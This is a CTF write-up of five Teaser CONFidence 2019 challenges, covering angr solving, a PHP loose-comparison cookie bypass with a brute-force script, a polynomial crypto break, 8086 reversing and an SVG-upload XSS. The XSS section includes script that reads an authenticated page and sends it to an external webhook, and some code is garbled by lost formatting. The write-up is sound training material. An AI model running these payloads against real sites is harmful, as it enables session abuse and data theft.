# Teaser CONFidence 2019 CTF Writeup

Teaser CONFidence 2019 CTF took place from 16 March, 11:00 to 17 March, 11:00 UTC. This CTF was organized by p4, a famous Polish team. Since my usual team members were busy, I played this CTF with the members of team Invaders. We got 762pts and secured 27th place.Every challenge was sophisticated and I really enjoyed the challenges despite the high difficulty. Thank you for holding such an amazing CTF!

The challenge files I solved are available here.

# [re,warmup 57pts] Elementary

Description: Elementary, my dear Watson.
File: elementary.tar.gz

We are given a 64-bit ELF which just checks the flag. I tried to analyse the binary with IDA but it was so complex that IDA couldn't even display the flow graphs. As the tag says 'warmup', I gave up static analysing and wrote a script to find the flag with angr.

import angr
import claripy

p = angr.Project("./elementary")

flag = claripy.BVS("flag", 200*8)

st = p.factory.entry_state(
args = ["./elementary"],
stdin = flag
)
for byte in flag.chop(8):
st.add_constraints(byte >= '\x20') # ' '
sm = p.factory.simulation_manager(st)
sm.explore(find=0x400000 + 0x773, avoid=0x400000 + 0x786)
found = sm.found[-1]

keys = found.solver.eval(flag)
print(keys)


The script could successfully find the flag and I got the first blood :)

# [web 51pts] My admin panel

Description: I think I've found something interesting, but I'm not really a PHP expert. Do you think it's exploitable?
URL: https://gameserver.zajebistyc.tf/admin/

The directory listing shows us login.php and login.php.bak and we can see the contents of login.php.bak.

<?php

include '../func.php';
include '../config.php';

if (!$_COOKIE['otadmin']) { exit("Not authenticated.\n"); } if (!preg_match('/^{"hash": [0-9A-Z\"]+}$/', $_COOKIE['otadmin'])) { echo "COOKIE TAMPERING xD IM A SECURITY EXPERT\n"; exit(); }$session_data = json_decode($_COOKIE['otadmin'], true); if ($session_data === NULL) { echo "COOKIE TAMPERING xD IM A SECURITY EXPERT\n"; exit(); }

if ($session_data['hash'] != strtoupper(MD5($cfg_pass))) {
echo("I CAN EVEN GIVE YOU A HINT XD \n");

for ($i = 0; i < strlen(MD5('xDdddddd')); i++) { echo(ord(MD5($cfg_pass)[$i]) & 0xC0); } exit("\n"); } display_admin();  We have to set a cookie otadmin whose value is a json data. It checks the hash value with a loose comparison. This means we may bypass the check by passing an integer like 123 == "123abc000...", a simple type juggling of PHP. The hint says the first 3 characters are numeric, so let's brute force the first 3 digits. import requests for x in range(100, 1000): data = '{{"hash": {0:03}}}'.format(x) print(data) cook = {"otadmin": data} r = requests.get("https://gameserver.zajebistyc.tf/admin/login.php", cookies=cook) if b"I CAN EVEN GIVE YOU A HINT XD" not in r.text.encode("ascii"): print(r.text) break  The flag came out when x=389. # [crypto 85pts] Bro, do you even lift? Description: So I just rolled out my own crypto... File: bo_do_u_even_lift.tar.gz It's a simple sage script. flag = int(open('flag.txt','r').read().encode("hex"),16) ranges = int(log(flag,2)) p = next_prime(ZZ.random_element(2^15, 2^16)) k = 100 N = p^k d = 5 P.<x> = PolynomialRing(Zmod(N), implementation='NTL') pol = 0 for c in range(d): pol += ZZ.random_element(2^ranges, 2^(ranges+1))*x^c remainder = pol(flag) pol = pol - remainder assert pol(flag) == 0 print(p) print(pol)  And out.txt: 35671 12172655049735206766902704703038559858384636896299329359049381021748*x^4 + 11349632906292428218038992315252727065628405382223597973250830870345*x^3 + 9188725924715231519926481580171897766710554662167067944757835186451*x^2 + 8640134917502441100824547249422817926745071806483482930174015978801*x + 170423096151399242531943631075016082117474571389010646663163733960337669863762406085472678450206495375341400002076986312777537466715254543510453341546006440265217992449199424909061809647640636052570307868161063402607743165324091856116789213643943407874991700761651741114881108492638404942954408505222152223605412516092742190317989684590782541294253512675164049148557663016927886803673382663921583479090048005883115303905133335418178354255826423404513286728 Let the first pol be denoted as. Then, the given polynomial is, whereis the flag. So, what we need to find is a numbersuch that. The polynomialincreases monotonically asincreases. This means we can find the flag by applying the binary search. I wrote a script to find the flag byte by byte. N = 170423096151399242531943631075016082117474571389010646663163733960337669863762406085472678450206495375341400002076986313014866306058363722739785617711038572575907068616581827647352050681405665331568243118985444397674899058632369404952025496041929540106297284359289345375562946168928866073200743944570284292626030118724105678031515105170147519723277155499560062913168489606030556048245999119516994329444672258906205269943262373846313424732332258135153972001 def pol(x): return (12172655049735206766902704703038559858384636896299329359049381021748*x**4 + 11349632906292428218038992315252727065628405382223597973250830870345*x**3 + 9188725924715231519926481580171897766710554662167067944757835186451*x**2 + 8640134917502441100824547249422817926745071806483482930174015978801*x + 170423096151399242531943631075016082117474571389010646663163733960337669863762406085472678450206495375341400002076986312777537466715254543510453341546006440265217992449199424909061809647640636052570307868161063402607743165324091856116789213643943407874991700761651741114881108492638404942954408505222152223605412516092742190317989684590782541294253512675164049148557663016927886803673382663921583479090048005883115303905133335418178354255826423404513286728) % N result = "" flag = 0x00 for ofs in range(28, -1, -1): l = [] for x in range(0x100): tmp = flag | (x << (8 * (ofs - 1))) l.append(N - pol(tmp)) s, r = min(l), max(l) if s <= N - r: flag |= (l.index(s) << (8 * (ofs - 1))) result += chr(l.index(s)) else: flag |= (l.index(r) << (8 * (ofs - 1))) result += chr(l.index(r)) print(result)  Yay! $ python solve.py
p
p4
p4{
p4{T
p4{Th
p4{Th4
p4{Th4t
p4{Th4t5
p4{Th4t5_
p4{Th4t5_5
p4{Th4t5_50
p4{Th4t5_50m
p4{Th4t5_50m3
p4{Th4t5_50m3_
p4{Th4t5_50m3_h
p4{Th4t5_50m3_h3
p4{Th4t5_50m3_h34
p4{Th4t5_50m3_h34v
p4{Th4t5_50m3_h34vy
p4{Th4t5_50m3_h34vy_
p4{Th4t5_50m3_h34vy_l
p4{Th4t5_50m3_h34vy_l1
p4{Th4t5_50m3_h34vy_l1f
p4{Th4t5_50m3_h34vy_l1ft
p4{Th4t5_50m3_h34vy_l1ft1
p4{Th4t5_50m3_h34vy_l1ft1n
p4{Th4t5_50m3_h34vy_l1ft1n9
p4{Th4t5_50m3_h34vy_l1ft1n9}

# [rev 128pts] Oldschool

Description: Gynvael did a survey lately to see what kind of assembly is taught in Polish universities, and if any of them is still teaching the old 8086. Let us extend this question to the CTF scene!
File: oldschool.tar.gz

We are given an MS-DOS executable and a file named flag.txt. The hint for the chall says the flag format is p4{[0-9a-z]+}. I don't have any environments to run MS-DOS binary on so I analysed the program statically and wrote a script which is equivalent to the binary.

mem = [0 for i in range(18 * 9)]

si = 0x50
for i in range(9):
dl = int(input()[0:2], 16)
for j in range(4):
if dl & 1 == 0 and si != 0 and si % 0x12 != 0:
si -= 1
elif dl & 1 == 1 and si % 0x12 != 0x10:
si += 1
if dl & 2 == 0 and si > 0x11:
si -= 0x12
elif dl & 2 == 2 and si < 0x8f:
si += 0x12
dl >>= 2
mem[si] += 1

di = si # di = 33
si = 0
label = " p4{krule_ctf}"
for i in range(0xa1):
if mem[si] > 0x0D:
bl = 0x5e
else:
bl = ord(label[mem[si]])
mem[si] = bl
si += 1

mem[di] = 0x45
mem[0x50] = 0x53

si = 0
for i in range(8):
si += 0x11
mem[si] = 0x0a
si += 1
si += 0x11
mem[si] = 0x24
print(mem)
print(''.join(list(map(chr, mem))))
si = 0


We enter 9 bytes in hex format. A pointer moves on a 17x9 board and it increments the value of its position every time it moves. The start point and end point is set to 'S' and 'E' respectively. This means the value of di can be known by the position of 'E'. I wrote a (pretty dirty) script to find possible inputs using depth-first search, which can specify the first characters to reduce the running time.

from copy import deepcopy

flag = [
[0, 0, 0, 0, 0, 0, 0, 0, 2, 0, 3, 2, 1, 1, 0, 0, 0],
[0, 0, 0, 0, 0, 0, 0, 1, 0, 3, 4, 2, 3, 0, -1, 0, 0],
[0, 0, 0, 0, 0, 0, 1, 0, 2, 2, 1, 3, 0, 1, 0, 0, 0],
[0, 0, 0, 0, 0, 0, 0, 2, 0, 1, 0, 0, 0, 0, 0, 0, 0],
[0, 0, 0, 0, 0, 0, 0, 0, -1, 0, 0, 0, 0, 0, 0, 0, 0],
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0],
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0],
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0],
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
]

def compare(field):
for y in range(9):
for x in range(17):
if y == 32 // 0x12 and x == 32 % 0x12:
continue
if y == 0x50 // 0x12 and x == 0x50 % 0x12:
continue
if flag[y][x] != field[y][x]:
return False
return True

def decode(route):
result = ''
bit = ''
i = 0
for move in route:
if move == 1:
bit += '1'
elif move == -1:
bit += '0'

if move == 1:
bit += '1'
elif move == -1:
bit += '0'

i += 1
if i == 4:
result += bit[::-1]
bit = ''
i = 0
return b''.fromhex(hex(int(result, 2))[2:])

def search(field, x, y, route, move=0):
if flag[y][x] != -1 and field[y][x] + 1 > flag[y][x]:
return False

field[y][x] += 1

if compare(field) and move == 36:
if x == 14 and y == 1:
w = decode(route)
for c in w:
if ord(" ") < c < ord("~"):
continue
else:
break
else:
print(w)
return True
else:
return False

if move == 36:
return False

if y > 0:
if x > 0:
search(deepcopy(field), x - 1, y - 1, route + [(-1, -1)], move + 1)
else:
search(deepcopy(field), x, y - 1, route + [(-1, -1)], move + 1)
if x < 16:
search(deepcopy(field), x + 1, y - 1, route + [(1, -1)], move + 1)
else:
search(deepcopy(field), x, y - 1, route + [(1, -1)], move + 1)
else:
if x > 0:
search(deepcopy(field), x - 1, y, route + [(-1, -1)], move + 1)
else:
search(deepcopy(field), x, y, route + [(-1, -1)], move + 1)
if x < 16:
search(deepcopy(field), x + 1, y, route + [(1, -1)], move + 1)
else:
search(deepcopy(field), x, y, route + [(1, -1)], move + 1)

if y < 8:
if x > 0:
search(deepcopy(field), x - 1, y + 1, route + [(-1, 1)], move + 1)
else:
search(deepcopy(field), x, y + 1, route + [(-1, 1)], move + 1)
if x < 16:
search(deepcopy(field), x + 1, y + 1, route + [(1, 1)], move + 1)
else:
search(deepcopy(field), x, y + 1, route + [(1, 1)], move + 1)
else:
if x > 0:
search(deepcopy(field), x - 1, y, route + [(-1, 1)], move + 1)
else:
search(deepcopy(field), x, y, route + [(-1, 1)], move + 1)
if x < 16:
search(deepcopy(field), x + 1, y, route + [(1, 1)], move + 1)
else:
search(deepcopy(field), x, y, route + [(1, 1)], move + 1)

return False

field = [[0 for j in range(17)] for i in range(9)]

# initialize
x, y = 0x50 % 0x12, 0x50 // 0x12
known = "p4{"

route = []
cnt = 0
for c in known:
dl = ord(c)
for i in range(4):
move = [0, 0]
if dl & 1 == 0:
move = -1
if x > 0:
x -= 1
else:
move = 1
if x < 16:
x += 1
if dl & 2 == 0:
move = -1
if y > 0:
y -= 1
else:
move = 1
if y < 8:
y += 1
route.append(tuple(move))
cnt += 1
dl >>= 2
field[y][x] += 1
if flag[y][x] != -1 and field[y][x] > flag[y][x]:
print("ERROR!")
exit(1)

print(route)

label = ".p4{krule_ctf}"
result = ""
for line in field:
for c in line:
if len(label) > c:
result += label[c]
else:
result += chr(c)
result += "\n"
print(result)
print(x, y)
field[y][x] -= 1
search(field, x, y, route, cnt)


The program outputs dozens of flag-like string. I picked up one of them, which was p4{[0-9a-z]+}.

# [web 154pts] Web 50

Description: idk what this site does, but you can put some secret, shoe size and report it to the admin...
URL: http://web50.zajebistyc.tf/

We can create a new user with a password, and can edit our own profile. The profile has some properties such as first name, secret, avatar image and so on. The size of the avatar image must be 100x100 and the image filename will be same before and after uploading. (Actually some special characters are omitted but it doesn't matter anyway.) There is also a form in which we can report a bug (url) to the admin. Yes, it's an XSS challenge.

I tried some elements such as profile, image filename to ignite an XSS, but everything seemed to be escaped properly. After several attempts, I found we could upload an SVG image. I wrote a 100x100 SVG image with a javascript included.

<?xml version="1.0" encoding="utf-8"?>
<circle cx="0" cy="0" r="1" fill="srgba(106,49,37,1)"/>
<circle cx="1" cy="0" r="1" fill="srgba(112,48,32,1)"/>
<circle cx="2" cy="0" r="1" fill="srgba(108,46,29,1)"/>
...
<circle cx="95" cy="99" r="1" fill="srgba(8,34,38,1)"/>
<circle cx="96" cy="99" r="1" fill="srgba(8,33,38,1)"/>
<circle cx="97" cy="99" r="1" fill="srgba(5,33,38,1)"/>
<circle cx="98" cy="99" r="1" fill="srgba(3,32,38,1)"/>
<circle cx="99" cy="99" r="1" fill="srgba(7,30,33,1)"/>
<script>
</script>
</svg>


I uploaded this image and accessed to the image directory.It seems it's working perfectly!

I wrote a script to send document.cookie to webhook but it didn't work. This is because httponly is enabled and the cookies are protected. So, do we need to bypass this troublesome function somehow?

After several attempts I found we could get the response for some pages by using XMLHttpRequest. I embedded a script which gets the contents of /profile and sends it to webhook.

<?xml version="1.0" encoding="utf-8"?>
<circle cx="0" cy="0" r="1" fill="srgba(106,49,37,1)"/>
<circle cx="1" cy="0" r="1" fill="srgba(112,48,32,1)"/>
...
<circle cx="99" cy="99" r="1" fill="srgba(7,30,33,1)"/>
<script>
var xhr = new XMLHttpRequest();
}
}
xhr.withCredentials = true;
xhr.open('GET', '/profile', true);
xhr.send(null);
</script>
</svg>


It worked!As I decoded the base64 strings, I found the flag in the secret input box.